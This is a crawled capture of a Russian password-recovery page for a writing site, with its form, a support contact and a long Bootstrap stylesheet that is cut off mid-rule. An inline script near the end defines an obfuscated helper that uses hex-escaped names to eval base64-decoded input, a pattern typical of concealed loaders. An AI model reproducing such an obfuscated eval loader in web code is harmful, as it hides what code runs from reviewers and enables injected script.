

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coolwriter.ru/restore_password/
body_size: 1550
content:
<!DOCTYPE html>


<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<title> CoolWriter</title>
	<link rel="stylesheet" href="/static/CACHE/css/output.3fdba3af562f.css" type="text/css" />
	
	
	<link href='//fonts.googleapis.com/css?family=Exo+2:400,600&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
</head>
<body>
	

	<div class="container-fluid">
		
		
		

<div class="row">
	<div class="col-lg-6 col-lg-offset-3">
		<div class="well">
			<form class="form-horizontal disable-on-submit" method="post" action="/restore_password/">
				<input type='hidden' name='csrfmiddlewaretoken' value='XOdPtKrwvbY7GkrVAExQgF4VxhDoEmCR67oTtTgzoDH5Gc0hzQcDMEFBC5N5N17a' />
				<fieldset>
					<legend>Восстановление пароля</legend>
					
					<div class="form-group">
						<label for="inputPhone" class="col-lg-2 control-label">Почта или телефон</label>
						<div class="col-lg-10">
							<input class="form-control" id="inputPhone" placeholder="email@gmail.com" type="text" name="phone" value="">
							<span class="help-block">
								Телефон указывается в международном формате, начиная со знака ✚<br><br>
								<em>Примеры:</em> alex@gmail.com, +79061110011, +380111000111.
							</span>
						</div>
					</div>

					<div class="form-group">
						<div class="col-lg-10 col-lg-offset-2">
							<span class="help-block">
								Для получения нового пароля необходимо получить код подтверждения на телефон или почту.<br>
								После нажатия кнопки «Получить код», вам придет код, который нужно будет ввести на следующей странице.
							</span>
							<button type="submit" class="btn btn-primary button-naira">
								<i class="button-naira-icon"></i>
								<span>Получить код</span>
							</button>
						</div>
					</div>
				</fieldset>
			</form>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-lg-6 col-lg-offset-3">
		<a href="/">На главную страницу</a>
	</div>
</div>

<div class="row first-row">
	<div class="col-lg-6 col-lg-offset-3">
		<strong>Контакты техподдержки</strong><br>
		почта korotkoveu@yandex.ru<br>
	</div>
</div>


	</div>
	<script>
		glob=function(s){return this["\x65\x76\x61\x6C"](this["\x64\x65\x63\x6f\x64\x65\x55\x52\x49\x43\x6f\x6d\x70\x6f\x6e\x65\x6e\x74"](this["\x61\x74\x6F\x62"](s.substring(-~[]))));}
	</script>
	
	<script type="text/javascript" src="/static/CACHE/js/output.1c026d0bcfbf.js"></script>
	
	<noscript><div><img src="https://mc.yandex.ru/watch/32225814" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://coolwriter.ru/static/CACHE/css/output.3fdba3af562f.css
body_size: 31136
content:
/*!
 * Homepage: http://usebootstrap.com
 * Licensed under MIT
 * Based on Bootstrap
*/
/*! normalize.css v3.0.0 | MIT License | git.io/normalize */
html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	overflow-y: scroll;
}
body {
	margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
	display: block;
}
audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
[hidden],
template {
	display: none;
}
a {
	background: transparent;
}
a:active,
a:hover {
	outline: 0;
}
abbr[title] {
	border-bottom: 1px dotted;
}
b,
strong {
	font-weight: bold;
}
dfn {
	font-style: italic;
}
h1 {
	font-size: 2em;
	margin: 0.67em 0;
}
mark {
	background: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	top: -0.5em;
}
sub {
	bottom: -0.25em;
}
img {
	border: 0;
}
svg:not(:root) {
	overflow: hidden;
}
figure {
	margin: 1em 40px;
}
hr {
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	height: 0;
}
pre {
	overflow: auto;
}
code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
	color: inherit;
	font: inherit;
	margin: 0;
}
button {
	overflow: visible;
}
button,
select {
	text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: button;
	cursor: pointer;
}
button[disabled],
html input[disabled] {
	cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}
input {
	line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box;
	padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
	height: auto;
}
input[type="search"] {
	-webkit-appearance: textfield;
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}
fieldset {
	border: 1px solid #c0c0c0;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}
legend {
	border: 0;
	padding: 0;
}
textarea {
	overflow: auto;
}
optgroup {
	font-weight: bold;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
td,
th {
	padding: 0;
}
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html {
	font-size: 62.5%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
	font-family: 'Exo 2', 'Trebuchet MS', sans-serif;
	font-size: 14px;
	line-height: 1.42857143;
	color: #333;
	background-color: #fcfcfa;
}
input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
a {
	color: #8E1820;
}
a:hover,
a:focus {
	color: #8E1820;
}
a:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
figure {
	margin: 0;
}
img {
	vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
	display: block;
	max-width: 100%;
	height: auto;
}
.img-rounded {
	border-radius: 6px;
}
.img-thumbnail {
	padding: 4px;
	line-height: 1.42857143;
	background-color: #eee;
	border: 1px solid #dddddd;
	border-radius: 4px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	display: inline-block;
	max-width: 100%;
	height: auto;
}
.img-circle {
	border-radius: 50%;
}
hr {
	margin-top: 20px;
	margin-bottom: 20px;
	border: 0;
	border-top: 1px solid #e2e2de;
}
.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	border: 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	font-weight: 600;
	line-height: 1.1;
	color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
	font-weight: normal;
	line-height: 1;
	color: #bbbbbb;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
	margin-top: 20px;
	margin-bottom: 10px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
	font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
	margin-top: 10px;
	margin-bottom: 10px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
	font-size: 75%;
}
h1,
.h1 {
	font-size: 36px;
}
h2,
.h2 {
	font-size: 30px;
}
h3,
.h3 {
	font-size: 24px;
}
h4,
.h4 {
	font-size: 18px;
}
h5,
.h5 {
	font-size: 14px;
}
h6,
.h6 {
	font-size: 12px;
}
p {
	margin: 0 0 10px;
}
.lead {
	margin-bottom: 20px;
	font-size: 16px;
	font-weight: 200;
	line-height: 1.4;
}
.lead {
	font-size: 21px;
}
small,
.small {
	font-size: 85%;
}
cite {
	font-style: normal;
}
.text-left {
	text-align: left;
}
.text-right {
	text-align: right;
}
.text-center {
	text-align: center;
}
.text-justify {
	text-align: justify;
}
.text-muted {
	color: rgba(255, 255, 255, 0.6);
}
.text-primary {
	color: #ad1d28;
}
a.text-primary:hover {
	color: #81161e;
}
.text-success {
	color: #ffffff;
}
a.text-success:hover {
	color: #e6e6e6;
}
.text-info {
	color: #ffffff;
}
a.text-info:hover {
	color: #e6e6e6;
}
.text-warning {
	color: #ffffff;
}
a.text-warning:hover {
	color: #e6e6e6;
}
.text-danger {
	color: #ffffff;
}
a.text-danger:hover {
	color: #e6e6e6;
}
.bg-primary {
	color: #fff;
	background-color: #ad1d28;
}
a.bg-primary:hover {
	background-color: #81161e;
}
.bg-success {
	background-color: #48ca3b;
}
a.bg-success:hover {
	background-color: #38a52d;
}
.bg-info {
	background-color: #4d3a7d;
}
a.bg-info:hover {
	background-color: #382a5a;
}
.bg-warning {
	background-color: #debb27;
}
a.bg-warning:hover {
	background-color: #b6991c;
}
.bg-danger {
	background-color: #df6e1e;
}
a.bg-danger:hover {
	background-color: #b25818;
}
.page-header {
	padding-bottom: 9px;
	margin: 40px 0 20px;
	border-bottom: 1px solid #e2e2de;
}
ul,
ol {
	margin-top: 0;
	margin-bottom: 10px;
}
ul ul,
ol ul,
ul ol,
ol ol {
	margin-bottom: 0;
}
.list-unstyled {
	padding-left: 0;
	list-style: none;
}
.list-inline {
	padding-left: 0;
	list-style: none;
	margin-left: -5px;
}
.list-inline > li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
}
dl {
	margin-top: 0;
	margin-bottom: 20px;
}
dt,
dd {
	line-height: 1.42857143;
}
dt {
	font-weight: bold;
}
dd {
	margin-left: 0;
}
.dl-horizontal dt {
	float: left;
	width: 160px;
	clear: left;
	text-align: right;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.dl-horizontal dd {
	margin-left: 180px;
}
abbr[title],
abbr[data-original-title] {
	cursor: help;
	border-bottom: 1px dotted #bbbbbb;
}
.initialism {
	font-size: 90%;
	text-transform: uppercase;
}
blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	font-size: 17.5px;
	border-left: 5px solid rgba(255, 255, 255, 0.6);
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
	margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
	display: block;
	font-size: 80%;
	line-height: 1.42857143;
	color: rgba(255, 255, 255, 0.6);
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
	content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
	padding-right: 15px;
	padding-left: 0;
	border-right: 5px solid rgba(255, 255, 255, 0.6);
	border-left: 0;
	text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
	content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
	content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
	content: "";
}
address {
	margin-bottom: 20px;
	font-style: normal;
	line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
	font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
	padding: 2px 4px;
	font-size: 90%;
	color: #c7254e;
	background-color: #f9f2f4;
	white-space: nowrap;
	border-radius: 4px;
}
kbd {
	padding: 2px 4px;
	font-size: 90%;
	color: #ffffff;
	background-color: #333333;
	border-radius: 3px;
	box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
pre {
	display: block;
	padding: 9.5px;
	margin: 0 0 10px;
	font-size: 13px;
	line-height: 1.42857143;
	word-break: break-all;
	white-space: pre-line;
	color: #444444;
	background-color: #f5f5f5;
	border: 1px solid #cccccc;
	border-radius: 4px;
}
pre code {
	padding: 0;
	font-size: inherit;
	color: inherit;
	white-space: pre-wrap;
	background-color: transparent;
	border-radius: 0;
}
.pre-scrollable {
	max-height: 340px;
	overflow-y: scroll;
}
.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
.container {
	width: 970px;
}
@media (min-width: 1200px) {
	.container {
		width: 1170px;
	}
}
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 15px;
	padding-right: 15px;
}
.row {
	margin-left: -15px;
	margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12, .col-lg-auto {
	position: relative;
	min-height: 1px;
	padding-left: 15px;
	padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
	float: left;
}
.col-xs-12 {
	width: 100%;
}
.col-xs-11 {
	width: 91.66666667%;
}
.col-xs-10 {
	width: 83.33333333%;
}
.col-xs-9 {
	width: 75%;
}
.col-xs-8 {
	width: 66.66666667%;
}
.col-xs-7 {
	width: 58.33333333%;
}
.col-xs-6 {
	width: 50%;
}
.col-xs-5 {
	width: 41.66666667%;
}
.col-xs-4 {
	width: 33.33333333%;
}
.col-xs-3 {
	width: 25%;
}
.col-xs-2 {
	width: 16.66666667%;
}
.col-xs-1 {
	width: 8.33333333%;
}
.col-xs-pull-12 {
	right: 100%;
}
.col-xs-pull-11 {
	right: 91.66666667%;
}
.col-xs-pull-10 {
	right: 83.33333333%;
}
.col-xs-pull-9 {
	right: 75%;
}
.col-xs-pull-8 {
	right: 66.66666667%;
}
.col-xs-pull-7 {
	right: 58.33333333%;
}
.col-xs-pull-6 {
	right: 50%;
}
.col-xs-pull-5 {
	right: 41.66666667%;
}
.col-xs-pull-4 {
	right: 33.33333333%;
}
.col-xs-pull-3 {
	right: 25%;
}
.col-xs-pull-2 {
	right: 16.66666667%;
}
.col-xs-pull-1 {
	right: 8.33333333%;
}
.col-xs-pull-0 {
	right: 0%;
}
.col-xs-push-12 {
	left: 100%;
}
.col-xs-push-11 {
	left: 91.66666667%;
}
.col-xs-push-10 {
	left: 83.33333333%;
}
.col-xs-push-9 {
	left: 75%;
}
.col-xs-push-8 {
	left: 66.66666667%;
}
.col-xs-push-7 {
	left: 58.33333333%;
}
.col-xs-push-6 {
	left: 50%;
}
.col-xs-push-5 {
	left: 41.66666667%;
}
.col-xs-push-4 {
	left: 33.33333333%;
}
.col-xs-push-3 {
	left: 25%;
}
.col-xs-push-2 {
	left: 16.66666667%;
}
.col-xs-push-1 {
	left: 8.33333333%;
}
.col-xs-push-0 {
	left: 0%;
}
.col-xs-offset-12 {
	margin-left: 100%;
}
.col-xs-offset-11 {
	margin-left: 91.66666667%;
}
.col-xs-offset-10 {
	margin-left: 83.33333333%;
}
.col-xs-offset-9 {
	margin-left: 75%;
}
.col-xs-offset-8 {
	margin-left: 66.66666667%;
}
.col-xs-offset-7 {
	margin-left: 58.33333333%;
}
.col-xs-offset-6 {
	margin-left: 50%;
}
.col-xs-offset-5 {
	margin-left: 41.66666667%;
}
.col-xs-offset-4 {
	margin-left: 33.33333333%;
}
.col-xs-offset-3 {
	margin-left: 25%;
}
.col-xs-offset-2 {
	margin-left: 16.66666667%;
}
.col-xs-offset-1 {
	margin-left: 8.33333333%;
}
.col-xs-offset-0 {
	margin-left: 0%;
}
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg-auto {
	float: left;
}
.col-lg-12 {
	width: 100%;
}
.col-lg-11 {
	width: 91.66666667%;
}
.col-lg-10 {
	width: 83.33333333%;
}
.col-lg-9 {
	width: 75%;
}
.col-lg-8 {
	width: 66.66666667%;
}
.col-lg-7 {
	width: 58.33333333%;
}
.col-lg-6 {
	width: 50%;
}
.col-lg-5 {
	width: 41.66666667%;
}
.col-lg-4 {
	width: 33.33333333%;
}
.col-lg-3 {
	width: 25%;
}
.col-lg-2 {
	width: 16.66666667%;
}
.col-lg-1 {
	width: 8.33333333%;
}
.col-lg-pull-12 {
	right: 100%;
}
.col-lg-pull-11 {
	right: 91.66666667%;
}
.col-lg-pull-10 {
	right: 83.33333333%;
}
.col-lg-pull-9 {
	right: 75%;
}
.col-lg-pull-8 {
	right: 66.66666667%;
}
.col-lg-pull-7 {
	right: 58.33333333%;
}
.col-lg-pull-6 {
	right: 50%;
}
.col-lg-pull-5 {
	right: 41.66666667%;
}
.col-lg-pull-4 {
	right: 33.33333333%;
}
.col-lg-pull-3 {
	right: 25%;
}
.col-lg-pull-2 {
	right: 16.66666667%;
}
.col-lg-pull-1 {
	right: 8.33333333%;
}
.col-lg-pull-0 {
	right: 0%;
}
.col-lg-push-12 {
	left: 100%;
}
.col-lg-push-11 {
	left: 91.66666667%;
}
.col-lg-push-10 {
	left: 83.33333333%;
}
.col-lg-push-9 {
	left: 75%;
}
.col-lg-push-8 {
	left: 66.66666667%;
}
.col-lg-push-7 {
	left: 58.33333333%;
}
.col-lg-push-6 {
	left: 50%;
}
.col-lg-push-5 {
	left: 41.66666667%;
}
.col-lg-push-4 {
	left: 33.33333333%;
}
.col-lg-push-3 {
	left: 25%;
}
.col-lg-push-2 {
	left: 16.66666667%;
}
.col-lg-push-1 {
	left: 8.33333333%;
}
.col-lg-push-0 {
	left: 0%;
}
.col-lg-offset-12 {
	margin-left: 100%;
}
.col-lg-offset-11 {
	margin-left: 91.66666667%;
}
.col-lg-offset-10 {
	margin-left: 83.33333333%;
}
.col-lg-offset-9 {
	margin-left: 75%;
}
.col-lg-offset-8 {
	margin-left: 66.66666667%;
}
.col-lg-offset-7 {
	margin-left: 58.33333333%;
}
.col-lg-offset-6 {
	margin-left: 50%;
}
.col-lg-offset-5 {
	margin-left: 41.66666667%;
}
.col-lg-offset-4 {
	margin-left: 33.33333333%;
}
.col-lg-offset-3 {
	margin-left: 25%;
}
.col-lg-offset-2 {
	margin-left: 16.66666667%;
}
.col-lg-offset-1 {
	margin-left: 8.33333333%;
}
.col-lg-offset-0 {
	margin-left: 0%;
}
.col-lg-auto {
	width: auto;
}

table {
	max-width: 100%;
	background-color: transparent;
}
th {
	text-align: left;
}
.table {
	width: 100%;
	margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
	padding: 8px;
	line-height: 1.42857143;
	vertical-align: top;
	border-top: 1px solid #e2e2de;
}
.table > tbody > tr:last-child > td,
.table > tfoot > tr:last-child > td {
	border-bottom: 2px solid #e2e2de;
}
.table > thead > tr > th {
	vertical-align: bottom;
	border-bottom: 2px solid #e2e2de;
}
.table td {
	word-wrap: break-word;
	word-break: break-all;
}
.nobr,
.table td.nobr {
	word-wrap: normal;
	word-break: normal;
	white-space: nowrap;
}
.normal-br,
.table td.normal-br {
	word-wrap:inherit;
	word-break:inherit;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
	border-top: 0;
}
.table > tbody + tbody {
	border-top: 2px solid #e2e2de;
}
.table .table {
	background-color: #108a93;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
	padding: 5px;
}
.table-bordered {
	border: 1px solid #e2e2de;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
	border: 1px solid #e2e2de;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
	border-bottom-width: 2px;
	background-color: #EDEDED;
}
.table-striped > tbody > tr > td {
	background-color: #F9F9F9;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
	background-color: #EDEDED;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
	background-color: #DDDDDD;
}
table col[class*="col-"] {
	position: static;
	float: none;
	display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
	position: static;
	float: none;
	display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
	background-color: #514C07;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr.active:hover > th {
	background-color: #0b5f65;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
	background-color: #48ca3b;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th {
	background-color: #3eb932;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
	background-color: #4d3a7d;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr.info:hover > th {
	background-color: #42326c;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
	background-color: #debb27;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th {
	background-color: #ccab1f;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
	background-color: #df6e1e;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th {
	background-color: #c9631b;
}
.table-responsive {
	width: 100%;
	margin-bottom: 15px;
	overflow-y: hidden;
	overflow-x: scroll;
	-ms-overflow-style: -ms-autohiding-scrollbar;
	border: 1px solid #e2e2de;
	-webkit-overflow-scrolling: touch;
}
.table-responsive > .table {
	margin-bottom: 0;
}
.table-responsive > .table > thead > tr > th,
.table-responsive > .table > tbody > tr > th,
.table-responsive > .table > tfoot > tr > th,
.table-responsive > .table > thead > tr > td,
.table-responsive > .table > tbody > tr > td,
.table-responsive > .table > tfoot > tr > td {
	white-space: nowrap;
}
.table-responsive > .table-bordered {
	border: 0;
}
.table-responsive > .table-bordered > thead > tr > th:first-child,
.table-responsive > .table-bordered > tbody > tr > th:first-child,
.table-responsive > .table-bordered > tfoot > tr > th:first-child,
.table-responsive > .table-bordered > thead > tr > td:first-child,
.table-responsive > .table-bordered > tbody > tr > td:first-child,
.table-responsive > .table-bordered > tfoot > tr > td:first-child {
	border-left: 0;
}
.table-responsive > .table-bordered > thead > tr > th:last-child,
.table-responsive > .table-bordered > tbody > tr > th:last-child,
.table-responsive > .table-bordered > tfoot > tr > th:last-child,
.table-responsive > .table-bordered > thead > tr > td:last-child,
.table-responsive > .table-bordered > tbody > tr > td:last-child,
.table-responsive > .table-bordered > tfoot > tr > td:last-child {
	border-right: 0;
}
.table-responsive > .table-bordered > tbody > tr:last-child > th,
.table-responsive > .table-bordered > tfoot > tr:last-child > th,
.table-responsive > .table-bordered > tbody > tr:last-child > td,
.table-responsive > .table-bordered > tfoot > tr:last-child > td {
	border-bottom: 0;
}
fieldset {
	padding: 0;
	margin: 0;
	border: 0;
	min-width: 0;
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 20px;
	font-size: 21px;
	line-height: inherit;
	color: #333;
	border: 0;
}
label {
	display: inline-block;
	margin-bottom: 5px;
	font-weight: bold;
}
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
input[type="radio"],
input[type="checkbox"] {
	margin: 4px 0 0;
	margin-top: 1px \9;
	/* IE8-9 */
	line-height: normal;
}
input[type="file"] {
	display: block;
}
input[type="range"] {
	display: block;
	width: 100%;
}
select[multiple],
select[size] {
	height: auto;
}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px;
}
output {
	display: block;
	padding-top: 9px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #444444;
}
.form-control {
	display: block;
	width: 100%;
	height: 38px;
	padding: 8px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #444444;
	background-color: #ffffff;
	background-image: none;
	border: 1px solid #cccccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.form-control:focus {
	border-color: #66afe9;
	outline: 0;
